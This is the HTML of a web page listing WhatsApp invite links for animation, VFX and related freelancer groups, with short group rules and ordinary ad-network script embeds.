                      <div class="tdb-block-inner td-fix-index">
                        <a class="tdb-logo-a" href="/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Whatsapp Group Links</span></span></a>
                      </div>
                    </div>
                    <div class="td_block_wrap tdb_header_menu tdi_26 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_18 tdb-header-align" data-td-block-uid="tdi_26" style="z-index: 999;">
                      <div id="tdi_26" class="td_block_inner td-fix-index">
                        <div class="tdb-main-sub-icon-fake">
                          <i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i>
                        </div>
                        <div class="tdb-sub-icon-fake">
                          <i class="tdb-sub-menu-icon td-icon-right-arrow"></i>
                        </div>
                        <ul id="menu-header-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible">
                          <li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37678">
                            <a href="/1100-whatsapp-groups/">
                            <div class="tdb-menu-item-text">
                              Whatsapp Groups List
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37675">
                            <a href="/contact-us/">
                            <div class="tdb-menu-item-text">
                              Contact Us
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37679">
                            <a href="/privacy-policy/">
                            <div class="tdb-menu-item-text">
                              Privacy Policy
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37674">
                            <a href="/about-us/">
                            <div class="tdb-menu-item-text">
                              About Us
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37702">
                            <a href="/disclaimer/">
                            <div class="tdb-menu-item-text">
                              Disclaimer
                            </div></a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_29" class="tdc-row stretch_row">
              <div class="vc_row tdi_30 wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
                <div class="tdi_29_rand_style td-element-style"></div>
                <div class="vc_column tdi_32 wpb_column vc_column_container tdc-column td-pb-span9">
                  <div class="wpb_wrapper"></div>
                </div>
                <div class="vc_column tdi_34 wpb_column vc_column_container tdc-column td-pb-span3">
                  <div class="wpb_wrapper"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
        <div id="tdi_35" class="tdc-zone">
          <div class="tdc_zone tdi_36 wpb_row td-pb-row" data-sticky-offset="0">
            <div id="tdi_37" class="tdc-row">
              <div class="vc_row tdi_38 wpb_row td-pb-row">
                <div class="vc_column tdi_40 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="28018" data-autoload-type="" data-autoload-count="50">
      <div class="td-main-content-wrap td-container-wrap">
        <div class="tdc-content-wrap tdb-autoload-wrap">
          <article id="template-id-35109" class="post-35109 tdb_templates type-tdb_templates status-publish post" itemscope itemtype="https://schema.org/Article" data-post-url="https://www.whatsappgroupsjoinlink.com/animation-and-vfx-whatsapp-group-links/" data-post-edit-url="" data-post-title="Animation and VFX WhatsApp Group Links">
            <div id="tdi_41" class="tdc-zone">
              <div class="tdc_zone tdi_42 wpb_row td-pb-row">
                <div id="tdi_43" class="tdc-row">
                  <div class="vc_row tdi_44 wpb_row td-pb-row">
                    <div class="vc_column tdi_46 wpb_column vc_column_container tdc-column td-pb-span12">
                      <div class="wpb_wrapper">
                        <div class="td_block_wrap tdb_title tdi_47 tdb-single-title td-pb-border-top td_block_template_18" data-td-block-uid="tdi_47">
                          <div class="tdb-block-inner td-fix-index">
                            <h1 class="tdb-title-text">Animation and VFX WhatsApp Group Links</h1>
                            <div></div>
                            <div class="tdb-title-line"></div>
                          </div>
                        </div>
                        <div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_48 td_block_template_18">
                          <script type="text/javascript">
	atOptions = {
		'key' : 'b7169fe3a84b0337f97a296dbeccb0eb',
		'format' : 'iframe',
		'height' : 50,
		'width' : 320,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="//www.profitablecreativeformat.com/b7169fe3a84b0337f97a296dbeccb0eb/invoke.js"></scr' + 'ipt>');
</script>
                        </div>
                        <div class="td_block_wrap tdb_single_content tdi_49 td-pb-border-top td_block_template_18 td-post-content tagdiv-type" data-td-block-uid="tdi_49">
                          <div class="tdb-block-inner td-fix-index">
                            <div style="text-align: justify;">
                              <span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><b>Animation and VFX <a href="/">Whatsapp Group Link</a>:</b> Hello Freinds, Welcome to&nbsp; WhatsappGroupJoinsLink.com.&nbsp;<b>VFX</b>&nbsp;or&nbsp;<b>Visual Effects</b>&nbsp;are a way of mixing real film shooting with false or&nbsp;animated images.&nbsp; With this Below <strong>Animation and VFX, WhatsApp Group Links</strong> anybody can learn Animation and 3D Images Designing.&nbsp;</span>
                            </div>
                            <div style="text-align: justify;">
                              <span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Join Freelancers Club on&nbsp;<strong>Animation and VFX WhatsApp Groups</strong>.</span> <span style="font-family: 'times new roman', times, serif; font-size: 14pt;">These groups have people who are experts in 3D Animations and Graphic Designing. Some Affordable software for&nbsp;<b>Animation</b>&nbsp;&amp;&nbsp;<b>VFX</b>&nbsp;has made it easy for almost all filmmakers to use&nbsp;<b>VFX</b>&nbsp;in their movies.</span>
                            </div>
                            <div>
                              <div>
                                <h2 style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 18pt;"><strong>&nbsp;Animation and VFX Whatsapp Group Rules</strong></span></h2>
                                <ul>
                                  <li style="text-align: left;"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Only Animation and VFX learners are allowed.</span></li>
                                  <li style="text-align: left;"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Always respect everyone.</span></li>
                                  <li style="text-align: left;"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Don’t change group name &amp; icon without admin permission.</span></li>
                                  <li style="text-align: left;"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Don’t abuse any group members.</span></li>
                                  <li style="text-align: left;"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Spam links are not allowed.</span></li>
                                  <li style="text-align: left;"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Don’t share your personal details in these groups.</span></li>
                                </ul>
                              </div>
                            </div>
                            <h2 style="text-align: center;"><span style="font-size: 18pt;"><strong><span style="font-family: 'times new roman', times, serif;">Animation and VFX WhatsApp Group Links</span></strong></span></h2>
                            <ul>
                              <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">VFX Freelancer: <a href="https://chat.whatsapp.com/invite/KXj47xxZdZXEn6HyKvCPaq">&nbsp;Join Now</a></span></li>
                              <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Animation Creators: <a href="https://chat.whatsapp.com/invite/KPcfXHhHe8K6FsrVaTtwVo">Join Now</a></span></li>
                              <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Anime Makers: <a href="https://chat.whatsapp.com/invite/DWiwPhffHYZKlNhvce8oLt">&nbsp;Join Now</a></span></li>
                              <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Game Animate:<a href="https://chat.whatsapp.com/HbtlzpViVfpIVaNwzvD7VR" target="_blank" rel="noopener noreferrer external" data-wpel-link="external">&nbsp;Join Now</a></span></li>
                              <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><a href="/anime-whatsapp-group-link/">Anime WhatsApp Group Links</a></span></li>
                              <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Autodesk Maya Group:<a href="https://chat.whatsapp.com/invite/9TtFkHArPmsF49S65W3BBP" target="_blank" rel="noopener noreferrer external" data-saferedirecturl="https://www.google.com/url?q=https://chat.whatsapp.com/invite/9TtFkHArPmsF49S65W3BBP&amp;source=gmail&amp;ust=1572694154247000&amp;usg=AFQjCNEw8Fs7ZCL2n5pwxD6cGot7u5AtFQ" data-wpel-link="external">&nbsp;Join Now</a></span></li>
                              <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Designers group:<a href="https://chat.whatsapp.com/invite/5UhDBKUK6uICE8ChjbgS3p" target="_blank" rel="noopener noreferrer external" data-saferedirecturl="https://www.google.com/url?q=https://chat.whatsapp.com/invite/5UhDBKUK6uICE8ChjbgS3p&amp;source=gmail&amp;ust=1572694154247000&amp;usg=AFQjCNEDeYUVO_zInOvZa8xQKYpeBJzpkQ" data-wpel-link="external">&nbsp;Join Now</a></span></li>
                              <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">CGHOW:<a href="https://chat.whatsapp.com/invite/LVm6FeC8wcsE20RwYtyKrd" target="_blank" rel="noopener noreferrer external" data-saferedirecturl="https://www.google.com/url?q=https://chat.whatsapp.com/invite/LVm6FeC8wcsE20RwYtyKrd&amp;source=gmail&amp;ust=1572694154247000&amp;usg=AFQjCNEWFMVCd9Wr3UcWHFqad2J4MrEvcw" data-wpel-link="external">&nbsp;Join Now</a></span></li>
                              <li class="_2yzk"><span style="font-size: 14pt; font-family: 'times new roman', times, serif;">Top Online Deals: <a href="https://chat.whatsapp.com/invite/LU9yCQ1rMys8jvtVpsBSrY">Join Now</a></span></li>
                              <li class="_2yzk"><span style="font-size: 14pt; font-family: 'times new roman', times, serif;">The Glorious Moment: <a href="https://chat.whatsapp.com/invite/IveGCadoXIa72DNtdfm2Na">Join Now</a></span></li>
                              <li><span style="font-size: 14pt; font-family: 'times new roman', times, serif;">Bros Accessories: <a href="https://chat.whatsapp.com/invite/JI6qpgcfpvEEpFsgEzx049">Join Now</a></span></li>
                              <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">CGHOW: <a href="https://chat.whatsapp.com/invite/8rtarkdLI7nG22QOjnrDNR">Join Now</a></span></li>
                              <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Indian Animator: <a href="https://chat.whatsapp.com/invite/FceTsFwh4BAKFBxkPNUMG3">&nbsp;Join Now</a></span></li>
                              <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Job for animator India: <a href="https://chat.whatsapp.com/invite/FceTsFwh4BAKFBxkPNUMG3" target="_blank" rel="noopener noreferrer external" data-saferedirecturl="https://www.google.com/url?q=https://chat.whatsapp.com/invite/FceTsFwh4BAKFBxkPNUMG3&amp;source=gmail&amp;ust=1572694154247000&amp;usg=AFQjCNHoNfgcELNEhwom_LxMOIRQaJfR_Q" data-wpel-link="external">Join Now&nbsp;</a></span></li>
                              <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Freelancers:<a href="https://chat.whatsapp.com/invite/KXj47xxZdZXEn6HyKvCPaq" target="_blank" rel="noopener noreferrer external" data-saferedirecturl="https://www.google.com/url?q=https://chat.whatsapp.com/invite/KXj47xxZdZXEn6HyKvCPaq&amp;source=gmail&amp;ust=1572694154247000&amp;usg=AFQjCNHf4gqlPkwz_Baf0XQA8uADGMudbw" data-wpel-link="external">&nbsp;Join Now</a></span></li>
                              <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">SOLUTION RANGER:<a href="https://chat.whatsapp.com/invite/KPcfXHhHe8K6FsrVaTtwVo" target="_blank" rel="noopener noreferrer external" data-saferedirecturl="https://www.google.com/url?q=https://chat.whatsapp.com/invite/KPcfXHhHe8K6FsrVaTtwVo&amp;source=gmail&amp;ust=1572694154247000&amp;usg=AFQjCNH3mkCpNb1KmnEQMDmPdf2kI5E9nA" data-wpel-link="external">&nbsp;Join Now</a></span></li>
                              <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Kısa Film Yönetmenleri:<a href="https://chat.whatsapp.com/invite/Bd99GtG6EmY9649W3DBKSK" target="_blank" rel="noopener noreferrer external" data-saferedirecturl="https://www.google.com/url?q=https://chat.whatsapp.com/invite/Bd99GtG6EmY9649W3DBKSK&amp;source=gmail&amp;ust=1572694154248000&amp;usg=AFQjCNGnOrtGzAir3SqXzey1MchBV7eeXQ" data-wpel-link="external">&nbsp;Join Now</a></span></li>
                              <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Animators &amp; Programmers: <a href="https://chat.whatsapp.com/invite/78hLC3KrcZMKDzA5WFH1KU" target="_blank" rel="noopener noreferrer external" data-saferedirecturl="https://www.google.com/url?q=https://chat.whatsapp.com/invite/78hLC3KrcZMKDzA5WFH1KU&amp;source=gmail&amp;ust=1572694154248000&amp;usg=AFQjCNHgmigQis0lazDtwyzgJGwNgUe_ow" data-wpel-link="external">&nbsp;Join Now</a></span></li>
                              <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Job for animator India: <a href="https://chat.whatsapp.com/invite/FceTsFwh4BAKFBxkPNUMG3" target="_blank" rel="noopener noreferrer external" data-saferedirecturl="https://www.google.com/url?q=https://chat.whatsapp.com/invite/FceTsFwh4BAKFBxkPNUMG3&amp;source=gmail&amp;ust=1572694154248000&amp;usg=AFQjCNE_qWORueWAJqttK52lZsjluEFuaQ" data-wpel-link="external">Join Now&nbsp;</a></span></li>
                              <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Artists:<a href="https://chat.whatsapp.com/invite/E2D7JA1w9cFK0CSVytIVui" target="_blank" rel="noopener noreferrer external" data-saferedirecturl="https://www.google.com/url?q=https://chat.whatsapp.com/invite/E2D7JA1w9cFK0CSVytIVui&amp;source=gmail&amp;ust=1572694154248000&amp;usg=AFQjCNE8INz_VSPMPBbDlSyITFN6SiUzcQ" data-wpel-link="external">&nbsp;Join Now</a></span></li>
                              <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Freelancer Web solutions:<a href="https://chat.whatsapp.com/invite/HTL2rz6tMztIXgrbuLFYos" target="_blank" rel="noopener noreferrer external" data-saferedirecturl="https://www.google.com/url?q=https://chat.whatsapp.com/invite/HTL2rz6tMztIXgrbuLFYos&amp;source=gmail&amp;ust=1572694154248000&amp;usg=AFQjCNFXp9HxiOyRr0IEtL16rzCKKHAnVA" data-wpel-link="external">&nbsp;Join Now</a></span></li>
                              <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">VFX job:<a href="https://chat.whatsapp.com/invite/92h7kETAFqA3t0foBzVh86" target="_blank" rel="noopener noreferrer external" data-saferedirecturl="https://www.google.com/url?q=https://chat.whatsapp.com/invite/92h7kETAFqA3t0foBzVh86&amp;source=gmail&amp;ust=1572694154248000&amp;usg=AFQjCNHiVuOOHrw5RJ8aeowB5m5FQ9bJUA" data-wpel-link="external">&nbsp;Join Now</a></span></li>
                              <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><em>animation</em>:<a href="https://chat.whatsapp.com/invite/LVm6FeC8wcsE20RwYtyKrd" target="_blank" rel="noopener noreferrer external" data-saferedirecturl="https://www.google.com/url?q=https://chat.whatsapp.com/invite/LVm6FeC8wcsE20RwYtyKrd&amp;source=gmail&amp;ust=1572694154248000&amp;usg=AFQjCNG9SJt8uYolcZG5cM-ppC1uX4Fo8w" data-wpel-link="external">&nbsp;Join Now</a></span></li>
                              <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">&nbsp;visualizer:<a href="https://chat.whatsapp.com/4B9pNxE2hYx8AIduUAFTkH?fbclid=IwAR0zoUW7zSDu3BP9YsZMSFzww1jtRvjQP02oS2INZeFyyGVCzLzZ5HO0zv0" target="_blank" rel="noopener noreferrer external" data-saferedirecturl="https://www.google.com/url?q=https://chat.whatsapp.com/4B9pNxE2hYx8AIduUAFTkH?fbclid%3DIwAR0zoUW7zSDu3BP9YsZMSFzww1jtRvjQP02oS2INZeFyyGVCzLzZ5HO0zv0&amp;source=gmail&amp;ust=1572694154248000&amp;usg=AFQjCNEAehym-p9MSLEIzHOX03EoWDIUFw" data-wpel-link="external">&nbsp;Join Now</a></span></li>
                              <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Animators &amp; Programmers:<a href="https://chat.whatsapp.com/78hLC3KrcZMKDzA5WFH1KU?fbclid=IwAR2uE_CWA5nd8OepOpKX6Xn5KjsWWKaM6Tk59PpM3tGtsHNAvRkKkvzeB_o" target="_blank" rel="noopener noreferrer external" data-saferedirecturl="https://www.google.com/url?q=https://chat.whatsapp.com/78hLC3KrcZMKDzA5WFH1KU?fbclid%3DIwAR2uE_CWA5nd8OepOpKX6Xn5KjsWWKaM6Tk59PpM3tGtsHNAvRkKkvzeB_o&amp;source=gmail&amp;ust=1572694154248000&amp;usg=AFQjCNEALcPlfYESn822p33wcHfWJm_l9w" data-wpel-link="external">&nbsp;Join Now</a></span></li>
                              <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">FlipaClip Animators: <a href="https://chat.whatsapp.com/JrkJVxjnl6b9n3GEULhlzp" target="_blank" rel="noopener noreferrer external" data-saferedirecturl="https://www.google.com/url?q=https://chat.whatsapp.com/JrkJVxjnl6b9n3GEULhlzp&amp;source=gmail&amp;ust=1590058512109000&amp;usg=AFQjCNE5N3NrP0q7TcI4Fq4k2n4Nl5uPkQ" data-wpel-link="external">&nbsp;Join Now</a></span></li>
                              <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Flip Clip: <a href="https://chat.whatsapp.com/L9yCscRWZrf8SLo8vrF6Hx" target="_blank" rel="noopener noreferrer external" data-saferedirecturl="https://www.google.com/url?q=https://chat.whatsapp.com/L9yCscRWZrf8SLo8vrF6Hx&amp;source=gmail&amp;ust=1590058512109000&amp;usg=AFQjCNHp5zhgI6ep7qNOXKFpZeNdJBuBoA" data-wpel-link="external">&nbsp;Join Now</a></span></li>
                              <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Text animation class: <a href="https://chat.whatsapp.com/CjjGF7D3YBPFNsQtGPfdvF" target="_blank" rel="noopener noreferrer external" data-saferedirecturl="https://www.google.com/url?q=https://chat.whatsapp.com/CjjGF7D3YBPFNsQtGPfdvF&amp;source=gmail&amp;ust=1590058512109000&amp;usg=AFQjCNEV9SH5hIUOsn842szK3r9uzyRY1g" data-wpel-link="external">&nbsp;Join Now</a></span></li>
                              <li><span style="font-size: 14pt; font-family: 'times new roman', times, serif;">ARTIST WORLDWIDE: <a href="https://chat.whatsapp.com/HXhC7VSymuv6xpqS0BZb4u" target="_blank" rel="noopener noreferrer external" data-saferedirecturl="https://www.google.com/url?q=https://chat.whatsapp.com/HXhC7VSymuv6xpqS0BZb4u&amp;source=gmail&amp;ust=1590058512109000&amp;usg=AFQjCNHLrYitBAin_49xf9hgbb-o990NBA" data-wpel-link="external">&nbsp;Join Now</a></span></li>
                              <li>
                                <a style="font-family: 'times new roman', times, serif; font-size: 14pt;" href="/cartoon-whatsapp-group-links/">Cartoon WhatsApp Group Links</a>
                              </li>
                              <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Animation practice: <a href="https://chat.whatsapp.com/DOhdH4JCpGt3oCGNIXtI5W" target="_blank" rel="noopener noreferrer external" data-saferedirecturl="https://www.google.com/url?q=https://chat.whatsapp.com/DOhdH4JCpGt3oCGNIXtI5W&amp;source=gmail&amp;ust=1590058512109000&amp;usg=AFQjCNF4w8X3TXM4dv8nbGu5NHPyMa6ORA" data-wpel-link="external">&nbsp;Join Now</a></span></li>
                              <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">VFX Portal&nbsp;Worldwide: <a href="https://chat.whatsapp.com/G6uY0wNbiw76VebmXaoDeo" target="_blank" rel="noopener noreferrer external" data-saferedirecturl="https://www.google.com/url?q=https://chat.whatsapp.com/G6uY0wNbiw76VebmXaoDeo&amp;source=gmail&amp;ust=1590058512109000&amp;usg=AFQjCNGHF-3QnNIfB1_eHZP5dKb7ojQ3iA" data-wpel-link="external">&nbsp;Join Now</a></span></li>
                              <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">CGI Digital art: <a href="https://chat.whatsapp.com/DMTby4AoGYeFH6eJwFFssq" target="_blank" rel="noopener noreferrer external" data-saferedirecturl="https://www.google.com/url?q=https://chat.whatsapp.com/DMTby4AoGYeFH6eJwFFssq&amp;source=gmail&amp;ust=1590062576497000&amp;usg=AFQjCNE_zaLFpFGVvFi8QMhf0wakWGv0aw" data-wpel-link="external">&nbsp;Join Now</a></span></li>
                              <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Artiste. group: <a href="https://chat.whatsapp.com/5UhDBKUK6uICE8ChjbgS3p" target="_blank" rel="noopener noreferrer external" data-saferedirecturl="https://www.google.com/url?q=https://chat.whatsapp.com/5UhDBKUK6uICE8ChjbgS3p&amp;source=gmail&amp;ust=1590062576497000&amp;usg=AFQjCNFEGfwPPWZR2bQqt47Nv7ijbh4dgw" data-wpel-link="external">&nbsp;Join Now</a></span></li>
                              <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">&nbsp;and CG Freelancers: <a href="https://chat.whatsapp.com/2gx80u5TlyiGRHwbCwNvDX" target="_blank" rel="noopener noreferrer external" data-saferedirecturl="https://www.google.com/url?q=https://chat.whatsapp.com/2gx80u5TlyiGRHwbCwNvDX&amp;source=gmail&amp;ust=1590062576497000&amp;usg=AFQjCNHrBz1kom2_cf6bOMR73yhFU-TZQg" data-wpel-link="external">&nbsp;Join Now</a></span></li>
                              <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">CG WORLD: <a href="https://chat.whatsapp.com/H9KxAYBpd8w7Yngr4AK6mh" target="_blank" rel="noopener noreferrer external" data-saferedirecturl="https://www.google.com/url?q=https://chat.whatsapp.com/H9KxAYBpd8w7Yngr4AK6mh&amp;source=gmail&amp;ust=1590062576497000&amp;usg=AFQjCNHE0ZAHOcch__iJG2lr9lDBEVEOBg" data-wpel-link="external">&nbsp;Join Now</a></span></li>
                              <li class="_2yzk"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Animation Tutorial:<a href="https://chat.whatsapp.com/IDV84qBr8sy3VTILA9i0dU">&nbsp;Join Now</a></span></li>
                              <li class="_2yzk"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Mango productions:<a href="https://chat.whatsapp.com/invite/KOBHBfo9XLTG20B73nPqvL">&nbsp;Join Now</a></span></li>
                              <li class="_2yzk"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">&nbsp;mood edits:<a href="https://chat.whatsapp.com/invite/GnP4xfkgtPHA6xEhsUpGaP">&nbsp;Join Now</a></span></li>
                              <li class="_2yzk"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Serio Tamil: <a href="https://chat.whatsapp.com/invite/DuTsLTNKLP44hIS0UnLAEW">&nbsp;Join Now</a></span></li>
                              <li class="_2yzk"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Vibgyor creations:<a href="https://chat.whatsapp.com/invite/KkKohqO946v3e6G3abQn3A">&nbsp;Join Now</a></span></li>
                              <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">film studio:<a href="https://chat.whatsapp.com/invite/IIzy5NNbKKeGXslVK1CRAP">&nbsp;Join Now</a></span></li>
                              <li class="_2yzk"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Dubbers COMMUNITY:<a href="https://chat.whatsapp.com/invite/BHc5Glsnnl32qEABh0uiJf">&nbsp;Join Now</a></span></li>
                              <li class="_2yzk"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Learn how to make VFX:<a href="https://chat.whatsapp.com/invite/K8yCJHoor8E7vXGeIiO8Xk">&nbsp;Join Now</a></span></li>
                              <li class="_2yzk"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">&nbsp;Maya information:<a href="https://chat.whatsapp.com/invite/K9HCXxXf9ebAEK6XM9rC9c">&nbsp;Join Now</a></span></li>
                              <li class="_2yzk"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Animate with your phone: <a href="https://chat.whatsapp.com/invite/LL2lOuXUtHg7q0J9yuCFBT">Join Now</a></span></li>
                              <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Film linker WhatsApp Grubu:<a href="https://chat.whatsapp.com/invite/K4PMyOd6SecE0Y3OVIWRKc">&nbsp;Join Now</a></span></li>
                            </ul>
                            <p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">More Animation and VFX Whatsapp Groups are coming soon&#8230;&#8230;&#8230;.</span></p>
                            <h2 style="text-align: center;"><span style="font-family: 'times new roman', times, serif;"><strong>More Related Whatsapp Group Link</strong></span></h2>
                            <p><a href="/join-loot-deals-and-tricks-whatsapp-group-links-list/"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">JOIN LOOT DEALS AND TRICKS WHATSAPP LINKS</span></a></p>
                            <p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><a href="/join-clash-of-clans-whatsapp-group-links/">Clash Of Clans WhatsApp Links</a></span></p>
                            <div class="td-a-ad id_inline_ad0 id_ad_content-horiz-center">
                              <span class="td-adspot-title"></span> <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-full-width-responsive="true" data-ad-client="ca-pub-1823123525397116" data-ad-slot="6389527227"></ins> 
                              <script>


                              (adsbygoogle = window.adsbygoogle || []).push({});
                              </script>
                            </div>
                            <p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><a href="/join-farmers-whatsapp-group-links/">Join Farmers WhatsApp Links</a></span></p>
                            <p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><a href="/join-555-job-whatsapp-group-link-2020/">JOB WHATSAPP LINK</a></span></p>
                            <p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><a href="/join-222-indian-whatsapp-group-links-list/">INDIAN WHATSAPP GROUP LINKS&nbsp;</a></span></p>
                            <div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons"></div>
                          </div>
                        </div>
                        <script>

                        var tdb_login_sing_in_shortcode="on";

                        </script>
                        <div class="td_block_wrap tdb_single_comments tdi_50 tdb-comm-layout1 td-pb-border-top td_block_template_18" data-td-block-uid="tdi_50">
                          <div class="tdb-block-inner td-fix-index">
                            <div class="comments" id="comments"></div>
                          </div>
                        </div>
                        <div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_52 td_block_template_18">
                          <script type="text/javascript">
	atOptions = {
		'key' : '72a1f1de8b70a5809a37c6899d150cc5',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="//www.profitablecreativeformat.com/72a1f1de8b70a5809a37c6899d150cc5/invoke.js"></scr' + 'ipt>');
</script>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person">
            <meta itemprop="name" content="whatsapp group">
            <meta itemprop="url" content="https://www.whatsappgroupsjoinlink.com/author/whatsapp-group/"></span>
            <meta itemprop="datePublished" content="2021-01-24T12:12:39+05:30">
            <meta itemprop="dateModified" content="2021-03-19T14:38:02+05:30">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.whatsappgroupsjoinlink.com/animation-and-vfx-whatsapp-group-links/"><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
            <meta itemprop="url" content="https://www.whatsappgroupsjoinlink.com/animation-and-vfx-whatsapp-group-links/"></span>
            <meta itemprop="name" content="WhatsApp Group Links | Join Share Submit Whatsapp Group"></span>
            <meta itemprop="headline" content="Animation and VFX WhatsApp Group Links"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
            <meta itemprop="url" content="https://www.whatsappgroupsjoinlink.com/wp-content/uploads/2021/01/Animation-and-VFX-WhatsApp-Group-Links.jpg">
            <meta itemprop="width" content="1280">
            <meta itemprop="height" content="720"></span>
          </article>
        </div>
      </div>
    </div>
    <div class="td-footer-template-wrap" style="position: relative">
      <div class="td-footer-wrap">
        <div id="tdi_53" class="tdc-zone">
          <div class="tdc_zone tdi_54 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_53_rand_style td-element-style">
              <div class="td-element-style-before"></div>
            </div>
            <div id="tdi_55" class="tdc-row stretch_row">
              <div class="vc_row tdi_56 wpb_row td-pb-row tdc-element-style">
                <div class="tdi_55_rand_style td-element-style"></div>
                <div class="vc_column tdi_58 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper">
                    <div class="tdm_block td_block_wrap tdm_block_inline_text tdi_59 td-pb-border-top td_block_template_18" data-td-block-uid="tdi_59">
                      <p class="tdm-descr">This website is not affiliated with WhatsApp. All the graphic materials displayed on this website may be copyrighted to their respective owners. No Violation expected.</p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_60" class="tdc-row stretch_row">
              <div class="vc_row tdi_61 wpb_row td-pb-row tdc-element-style">
                <div class="tdi_60_rand_style td-element-style"></div>
                <div class="vc_column tdi_63 wpb_column vc_column_container tdc-column td-pb-span6">
                  <div class="wpb_wrapper">
                    <div class="tdm_block td_block_wrap tdm_block_inline_text tdi_64 td-pb-border-top td_block_template_18" data-td-block-uid="tdi_64">
